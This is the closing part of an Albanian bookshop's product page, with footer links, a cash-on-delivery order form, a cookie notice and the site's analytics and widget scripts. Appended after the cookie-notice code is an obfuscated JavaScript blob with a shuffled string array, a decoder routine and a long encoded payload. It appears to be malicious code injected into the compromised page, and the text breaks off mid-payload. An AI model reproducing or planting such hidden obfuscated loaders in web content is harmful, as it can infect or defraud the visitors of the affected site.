Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="4330" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-17 06:06:04';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768626361;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=9815;var id_lang=2;var id_product=4330;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=700;var productBasePriceTaxExcluded=700;var productBasePriceTaxIncl=700;var productHasAttributes=false;var productPrice=700;var productPriceTaxExcluded=700;var productPriceTaxIncluded=700;var productPriceWithoutReduction=700;var productReference='ZEN0032';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/9815/filozofia-ne-oden-e-pasqyrave.jpg';var sharing_name='Filozofia ne oden e pasqyrave';var sharing_url='https://bukinist.al/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b